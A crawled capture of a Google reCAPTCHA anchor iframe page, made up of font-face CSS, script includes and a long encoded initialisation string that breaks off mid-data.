

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHcZYUAAAAAEIaJiYKDeUrziwzsGCcb2-uz9BL&co=aHR0cHM6Ly93d3cuYWFyb25mYWJlci5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=bya8p9estlg1
body_size: 45208
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="hb91Ub9-LhcE-fxf_BqrQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="hb91Ub9-LhcE-fxf_BqrQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hb91Ub9-LhcE-fxf_BqrQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/eihOLHUpOkYoTiwwLFt3LDIxLG1dKSxwKHUsZmFsc2UsTixmYWxzZSl9Y2F0Y2goYil7ayhOLDI5MCk/[base64]/[base64]/Sy5MKCk6Sy5UKSxoKS1LLlQsYj4+MTQpPjAsSy51JiYoSy51Xj0oSy5vKzE+PjIpKihiPDwyKSksSy5vKSsxPj4yIT0wfHxLLlYsbXx8ZClLLko9MCxLLlQ9aDtpZighZClyZXR1cm4gZmFsc2U7aWYoaC1LLkg8KEsuTj5LLkYmJihLLkY9Sy5OKSxLLk4tKE4/MjU1Ono/NToyKSkpcmV0dXJuIGZhbHNlO3JldHVybiEoSy52PSh0KEssMjY3LChOPWsoSywoSy50TD11LHo/NDcyOjI2NykpLEsuQSkpLEsuUC5wdXNoKFtKRCxOLHo/[base64]/[base64]/bmV3IFhbZl0oQlswXSk6Vz09Mj9uZXcgWFtmXShCWzBdLEJbMV0pOlc9PTM/bmV3IFhbZl0oQlswXSxCWzFdLEJbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22AcOiJzAcCGUnWsOJOQYPTAPDtmxrw5lUaQdfTcO8Q33Cs3Jnw6B7w5l1aHpUw6rCgMKgXH5owpl0w79xw4LDmSnDvVvDkMKCZgrCoE/[base64]/CniLCm3RkZgQ4w6rCuyYTwqbCn8O/worDjF8+wq8ILxXCgxtSwqfDucOMFDHCn8OVSBPCjynCiMOow7TCs8KEwrLDscO7bHDCiMKmLDUkBsKawrTDlzMCXXo3ecKVD8KYRmHChlnCqMOPcy/CoMKzPcOAUcKWwrJHPMOlaMO4BSF6H8K8wrBEd0rDocOyW8O+C8O1XEPDh8OYw5HChcOAPHPDuzNDw7YDw7PDkcK/w6hPwqh2w6PCk8OkwoARw7ovw60Fw7LCi8KhwpXDnQLCgMOpPzPDkWDCoBTDgTXCjsOOGsOkAcOCw6jCjsKAbxrCrsO4w7AFfn/ChcOHdMKXJ8OsT8OsYH/CjRbDuyfDozEcL2gFckMaw64Kw6DClxbDjcKlaHMmAzHDh8K6w54Ow4dWQgTCuMO9wqHDt8OGw73CuyrDvMOdw5I3wqTDqMKYw7B2ASnDvsKUYsKgLcK9QcKcOcKqe8K/[base64]/wqvCtmTDssODSMKGOEI4f27CqMOiw7nDs8KawovCnxLDh2Ajwq0GV8KEwo7DujrCkcKrdsKJfxbDk8OSQVVmwrDDisK/[base64]/CqcK7w7NXwrsHLMKvB3fCmsKBw5/Cp8O7wpQFOsKWYynCnsKkwrPDuXh2BcKAIhPDvGbCtcOMDHsww7pqDcO7wrPChmN7KFp1wp3CtxvDj8KHw5/[base64]/[base64]/ZsKSD8OnGA9aVFjDk8Oec2N4w5MfwpoMI8Khw6rCr8OZGcO+w68NS8OmwqXDvUXDqjtJF3l6EMOaw5s7w4d9THMLw4XDjhTCm8OoIcKcahvCtcOlw7QmwpRMYMOsMC/DkH7CucKfwokWV8K0c3YEw4DCt8Ovw5Vbw5PDssKmV8OIGRVWwpFUIHV/wrVzwrrClh7DkTHDg8KTwoXDvMKWVBHDnsK6fFtWw7rChjMQwr4ZfC8Ew6bDusOOw6bDvcKefsOawpLCpMO3UsOLUMO1W8O/wqwmG8OfPcOMLcOWBTzCu1TCgjXCjcOsAkTDusKBJAzDvcK/NsOQFMOFHcKnw4HDhinDt8OOwoY4EsKGVsOaHEkMeMK9w5fCrcK+w74fwpjDvzrChMOtLyrDg8KYQFl/wq7DpMObw7g0w4fDgTjDncOIwrxjw4DCu8O/FMK3w5ZiSFguVmjDnMOxRsKuwpbCuSvDs8K0wq3CrMKxwrHDhTQ8Oz3CkSjCkUwCQCx4wqtpcMKhD1t2w77CujDDrljDmMKyPMKSw6FjAMOXw5DCm0DCuHdcw77Cu8OiS1knw4/CtxpEUcKSJE7CnMORHcOGwq0XwqkhwqAhw6zDgxDCocKXw4MIw57Cq8Kyw6FpVxzCsB3CicOGw7Rgw7HCiEfClcO3wp/Ckxp3Z8KDwqJ3w7o8w6BKSHnDg1leXxnCiMO1wovCqENGwo4/w7gBwoPChcORbcK5MlnDnMOcw4/DvcOaDcK7QybDoClAS8KJI1hXw6vDrn7DncO7woFmJTwIw6Yaw4TCrMOywobDisKhw6whCMOOw69vwq3DksOcOcKKwowlZXrCjzbCssOPwp/DjQQlwolEZsOhwoDDjMKEe8OMw6Bmw6fClnMRXzIFCF4lHHLCnMOuwp50eE3CrsOqHg7Cvm5gwpLDqsKrwqjDsMKfcDd9IiJUP30HQm7DjMOkLjI/woPDviHDlMOsSltfw5pUwo5/wrbCvsOTw6BZewRmB8OEbCw2w4sOUMKGJkXCj8Onw4QVwr/DvcOpNMKgwpzCgXfChk5gwqfDvMORw6XDrnfDkcO8wobCvMOTEcOmCcK7c8KywqbDlsOSRsOXw4jCn8OcwropXwLDulXCo2RBw4Y0P8KUwrEnLcOsw4h0XcKnLsK7w60aw7ROYiXCrMK3fAzDvivChT7CpsOrH8Okw6E8wpnDqypJMg8jw69/[base64]/w5MMw5F4w7o1w7HCqsKYDMKAwo/[base64]/[base64]/w5hcwoB3LyjCnQZ3wprDiU9Xw6Idw4LDhUk8ZSbCpMO8w70ZN8OUwonDu07DpsOBwrPDrMOFTsOWw7/CjHFvw6FmXsOuw4bDp8OyQWQgw6TCh3HCu8OFCk3Ds8OlwqfDgcOhwojDmATDo8K1w57CnUZEAFQgYBJNMMKBFUk2ayVjCC/CpC/Dpm5yw4XDqxQ+esOaw74DwpjChwXDhAPDhcKSwrV5CV4xEcO3Sx7CmMOcAxnDvsKBw7BAwq4GMcOaw75aV8OVUghgH8O4wpPDlWxtw7HCiAfDg2LCsGvDisOSwo98w5/CmAXDoCxLw6s+w5/[base64]/DlMOGwpPDlsK6wqgORsKUwovDh8KeV8K/B8OmDT1/H8OKw6bCoiwswpbDmFAQw7dkw4/CsBxkZsOaAsKQH8KUb8Odw4BYOcOMMnLDt8OEacOgw45cRlPCisKBw6TDvTzDingQbFRyGGh0wpLDpR3DuBbDqMOOC0HDhjzDnT3CqBLCl8KKwpEBw682d0wGwojDg0krw4fDpcO5wrvDmFoyw5/Dtnc2BlZOw4I0R8K3w6/Ck2vDnwXCgcOIw4E7wqo0cMOMw6XChwI1w5NaIWshwpJGLQE9SmRAwpltD8KnEMKEHmoFRsOwbz7CqErDlwbDvMKKwoPDs8KPwqVQwpofScOTW8O1EQQfwoBOwotUN1TDjsOgIhxfwo/DlTfCjDTDknDDrynDkcO/w61WwpZCw7pqTBnCk2XDgCzDucOFbHk8e8OyAHwyVBzDhmcwIynCiHBhDMOxwocYITQIET/DvMKbPhJ8wrjDiVbDsMKzw5Q9MXLDgcO6El/[base64]/DkcKYBsOIw5DDj8KXesKXBh7CisOewrJBw4fDpcOgwqTCqsKjVcOQJD0Tw6QEX8KQaMO9bScmwohyLgLDtBYPO0oFw7/CoMKTwoFUwpLDu8O8dhrCh2bChMKFEcOVw67ChGLDjcOHTMODXMO0dnY+w4IrXMKOIsO6HcKVwqnDigHDvsKvw6MUP8OKEFPCoVFUwp8gT8OrKgRaa8OUwop8UlvCvG/DlHjCoVXCiGRwwo0Jw4zCnyvChDhVwoJxw5/Cv0/DvsOidkzCg0/[base64]/w6rDn8O3DsKkfMOFBD4rwqXChQLCnDfDr1lwwod3w73CjsKLw5tMF8KaYcOEwrrDqMKOU8KHwoLCrmPClV7CuiHCrXRWw4J1RsKpw5RhU3kTwrXCrHJiWjLDoxjCqcOLVXUowo7Cij/ChHk3w5MGwpHCvcKCw6c7IMKxf8KsAcOXw7U0wovCnBozP8KiAMKAwovCm8Ktw5DDqcK+asOxw7XCg8OJw4bCicK1w6JCwqxwUTwtPcKwwoHCm8OyHhN/Elk7w5kfBh3Ck8OgI8Kew77CrcOzw6vDnsOtAsKNJy7Dp8OLNsOQXy/DjMKxwoo9wrHDlMOZw7TDrzHCj27Ds8KwQDzDqw3DlRVVwq7CuMO3w4QFwqnCtsKjHMKkwr/Cu8Klwr9ueMKxwp7CmiTChhvDty/DkEDCosOJW8OEw5nDnsO6w7jDmcOEw4LDpW/ChsOKOsOzbxbClcOyMMKMw5E3Gk9NLMOfXMK9ejUlbwfDpMKmwpXDp8Oaw5gsw40gKS7DhFfDsUnDqMOVwqPDn14Pw7UwcAUewqDDtDnDoXxQI1XCrCtSw67Cg1jCkMKww7HDnBPCisKxw6w/wpJ1wrABwq7CjsOsw7zCnWBaHgAoVzMLw4fDosOrwo/Dl8Ktw4/Cix3CsVM/NBotHsKcO1vDuy1Zw4/Ch8Kee8Ovw4QDOsOQwqHDrMKPw44pwojDhcOIw4PDt8KgZMOTbHLCr8Kww4vDvxvDmirCsMKTwobDpn5xwrU2w7hrwpXDp8OAeyBqQSXDqcKOOQTCm8Ktw4TDqDI3w6fDs1/DjsKAwojClhHCu2xvX0Q4woXDgXnCiV1zbMOVwrkHGAPDtAsNccKbw5/[base64]/wqjCt0fDgA9nBj5YYsOFXsOjwpPDnQpgYmbCsMOAM8OhWU5xKwJww7LDj3MOE3IMw6vDgcO5w7RMwo3DlHwCZQccw7PDvAgHwpPDr8KKw7A/w7ZqCFvCr8OEW8OCw74EBMKNw4USRTXDvsOLXcOJXcOhVxPCh0vCriLDqTXCssKbXsOiDMO1DBvDlQbDvBbDrcOFwo7CssK3wqIQScOPw5trEBvDjnnCljjCjHvDjSUnaVfDrcOcw5TDv8K1wqbCgW9aQ2rCkHFWfcKfw5DCp8KMwqjCgg/CjCZedxcRKWM/f0zDgFLCtMOdwpLCkMO7McOVwrbDq8KBe2DCjDbDiXHDiMOFJ8OAw5XDvsKXw4bDmcKUXxVOwpxWwr/DgghYw6TCosOvw7tgw7prwp7Cp8KbYifDsXDDnsOhwocOw4k5e8OFw7XDgE/DlcO4w5zDg8K+WgXDtsOYw5zDhC7DrMK+UGnDni8jwpDCv8OdwqdkBMO7wrHDkFZrw74mw6TCncOON8OhNiHCp8OoVELDv3gTwo3CgRsSwrFowpsmSXfDt3dKw4MNwroMwo05wrtewo1oJ0vClVHCksKSwpvCoMKpw7RYw49pwo9mwqDCl8O/NSwrw6MCwoI2wpjDkT3CrcO4JMK1JWbDgHRrcsKeenpDRMKmwqXDuQfClVQCw71jwoTDjsKuwpgJQcKCwq57w7JcdUQJw45MJXIBw5PDng/DlcKYD8OaGcKiDmw2fzdowojCtcObwrBkUcOUwow4w4U1w5TCvsOFODhtanDCosOEwo7Cn0nCt8ObcMK/[base64]/CtcOQwpbCqcOnwoHClsKaXH8BAMOQw7dFwqkHF2fClVnCnsKZwpTDnsOSPMKDwobCkMOZBRB1fgE0fMKeScOdw4TDmj/[base64]/R8Okw71Lw6XCgMKeP8KJP07CvMKbwp7Dp8KZbMKXH8Ofw7YtwrAjSEgLwpnDqcOPwr7CgmrDgMOlw6Ylw5/DsHLDnz1TI8KWwrPDliMMNXXClAQVIcKEJsKpXMKZT0/DmxJJw7LCpMOyDVPCmGszIcOwJMKAwpICQWbDngJLwqzCsBBxwrfDtTgRe8KETMOFPnPCqMO2wqLDsCHDmnAyM8OCw4bDg8OdDzLChMK8CsOzw406UnLDnHssw6HDs1k8w444wrN1w7zCksKHwobDrj0uwo3CrnsWFcKPKhY7csOkJkV/wqNDw4cQFB/Dm3HCsMOow75lw7nDo8Ogw5FUw41/w7VgwpfCnMO6TMOePy1FLSLCucONwpMHwq/[base64]/ccO5ZcKaOcOdNsKJeDhBw4d2wrvDhi0vBTUowrTCrsKSJTVawrjDqmkAwq5tw5XCiTTCgCPCsB/DmMOoU8KVw7JmwpYJw5cbL8KowqzCuVYnScOddTjDknfDgsK4U0/DqTVrFF9hYcKEMVErwqMkw7rDgndUwqHDmcKew5/[base64]/wqwlPiHDk2NZMMKHUEzCrBzDgsOjwpEbTcKDT8OowqNqwrx1wqzDhBNCw4oFwqtyQcOGMkE1wpPCkMOOH03DgMKgw41mwq14wrozSUHDv07Dq1PDmSUhPFlKTsK+McKzw6QUDkHDtsK1wqrCjMKKHgTDnirDlMO1CsOwYVLDnMO8wp4Owrgmw7bChmY/w6rCoB/Do8OxwqNkATFDw5gWwqDDtcOzdBTDhRPCj8KgTcOZUWVfwojDvjnCsSMPR8Ojw69RQcOJIFNkwrMQVcOMR8KfK8O0MEo0wqIpw7XDtcO+wrHDpsOgwrRfwprDocKKW8OCZsOVdnTCv2fDvmTClW58wpHDgcONwpAewrbCpcK0IcOPwqkuw7PCkMK/wq3DvsKvwrLDn37CpgLDpH9iCsKSH8Obby5swopIw5p+wqLDpsOqC2LDt3RAP8KnISzDoTQ1AsO1wqfCgcOowp3ClcOWKELDoMKPw7YHw5HDiGfDoCgRwp/DjGgcwofCqcO7HsKxw4rDn8OYITQ5wqnCqmUTEsO6wrgiQ8O8w5MyR1N3KsKPccKsUHbDlAdxwot/wprDosKLwoYZV8Ocw6XDkcOEwqLDtVvDk39uwr7CusKUw4TDhsOyDsKbwrA/CGV1LsKAwrjCgX8BIgbCj8OCaU5UwqDDgRhvwrpidsOiOcKRWcKBSR4/[base64]/DgF3Cnw8nT8Oiw6PCpBHDisKVYsKpWsOywpZEwqNAGXsiw7PChkPCnsO1HMOyw61Vw7NXSsOMwo9YwpTDvjxAGgMIAEp5w5E7UsKow5Jlw5vDi8OYw41Kw7HDlmTDmcKAwqLDhxjDsjcbw5duN2fDiX9Hw6TDkmzDnzPCkMOJw5/[base64]/[base64]/w5kJF8OOwo/ChMKqCzzCucO6w61Pw4oLw59DOMKEw54ww4UqVF7DvRjCisKLwqYsw4A+w5rCuMKvPcKnWy/DkMOnNcKxDl/CksKbLg/DmVVEaxrDlgDCoXkdR8OXOcKzwrvCqMKYOMKzwqgbwrYOUkM5wqcGwo/Ck8OFfMKlw5IYwo4dGMKFwqfCocOwwq0QPcKKw75kwrnCpEDDrMOZw73Cn8K7w7xLacKJRcOXw7XDugPCvMOtwp8ALlZTUUnDqsO/QEcBFsKqY1/Ci8OTwrbDjAkrwoPDknjCk13CgAEVLcKMwq/Cv3Rzw5XCtCFew4zCoHHDicKMLnZmwo/CjcK+wo7DrQPCnMK8K8O+aFgBTjldFMOpwqbDjWFtTQHDkcODwpnDrMO9asKMw74aTwLCrMOASyoDwpTCmcOnw55pw5IBw5zDgsOXTkUBXcKaFsOzw7/Ck8O7e8Kqw60ONcOPwoDDvQJ3f8KLZcOLAcO8bMKLPyzDo8O1V11WFTBkwpF4NDFYFsKQwqNmQlUdw5oow6TDuDHDlnkLwo5aTmnCocKVwpJsG8O9wrlywrbDjkLClQpSG1jChsKyHcOdC0rDuwDCtAcmwqzCglZFOMODwqBjSmzDrsO1wovDm8Ovw6/CqcOyaMOQCcKmD8Oma8OKwrNabcK1UDEFwpPDhF/DnsKsb8O1w545fsOwYcOmw7Vaw70KwpbCvMKRCh7DmmXDjBoNw7fCsUXCncKiY8OgwqVMasKYDHVCw7otJ8OJDjMwe2t9wrPCicKAw6/Ds34MacOBwrN3DxfDgzBNB8OZfMKDw4wdwrsfwrIewprDpsOIOcO7cMOiw5PDi3HCiyYmwq3CjsKQLcO6SMOBZcOtbMOwCsKdGcOqMygBBcO3K1g2FEdswqR4NsKGw5zCn8Odw4HChUrDl2/DgMKpEMOdei9qwoodCjFzJMK+w7wMLcObw5fCt8OSMnIJYMK6wpPClU13worCvgbDoyI4wrJEFjoowp3DhG9dUE/[base64]/[base64]/Dvw/ChsOcGm4cNcKQw6QjwrbCvMO2wp49wqBaw5AhWsKwwojDtcKLS1/CjsOuwpYUw4XDlikZw7rDjMKxB1QhV03CryRLOsOYW0HDo8KOwr7ChTDChMONw6vCtsK2wp0JWMKKdcKQBsOHwqDDohxrwp0GwoTCqGc1M8KEbMKqJjbCu3kWOcKDwrzDo8O1Eg0NLV/CsWTCo3/Dml06KcOnWcO7XFrCkXrDvQTDvHHDj8OIK8Ofwq3Cn8OYwqhxJgXDkMOSLcOuwo7CucKqHcKgRSNIXU/CoMKsN8KsN2grwq9Ow4/Ds2kvwpTDk8OtwoAAw5xzTVQOXQlgwoN8wrTCsHg2Y8KKw7XCuXAsIQHDmw1SCcKsdsOXdiLDkMOYwoZOEsKLPx9rw6w9w6LDrMOVDjLDt0fDm8OQImYUw7jCtsKBw5vCmcK+wrvCsmYNworChF/CicO4AWR7Tj5OwqLCt8OpwozCo8K6w4spXwd9W2sMwp7CmWnDi0jDtsOuw5fChcKOS2rCgW3CtsOnwpnDgMKowp95IwXDkEklPC/DrMKpXEjDgHTCmcKBw67CtUkhKgVGw47CsmLCgBlhC3lAw57DiCdpeC5FKcOeX8OjXFjDtcOAe8K4w6kFRTd7w6/CosKGKsK/MnksOMKTwrHCmE3CrXwDwpTDo8ORwq/CqsOtw6vCssKHwod9w5nChcKCfsKpwq/CkFRlwqgTDnLCssOKw5vDrcKoOsOHS3DDs8OVazvDhR3Dv8Kew6M3P8KRw4TDnHfCqMKIbUN7JcKQccOVwqrDs8KpwpUewrbDpEIxw67Dj8OWw5hqF8OGU8KIcH7CicOcEMKcwpkDO280QsKpw7JOwrxmJMKCc8K9w7/CpVbClsKTCsKlYGvDs8K9fMKYPsKdw70Pw4/Cn8OsVjskScOuchFHw69Bw4gRdwAHe8OSaQQqdsKcO2TDlEzCg8Otw5ZCw6jCgsKjw77CmsO4ViAvwo5kSsKoWCbDmMKdw6d3fQR9w5bCkxXDlQILAsOBwrV0woNHR8KgQsOnwqbDmkcUaCdTdkzDsnbCnVzCnMOowoTDhcK2O8K/[base64]/wqsUw7sfwr3CqiwUccK7w4ATwrHDhcOfw6r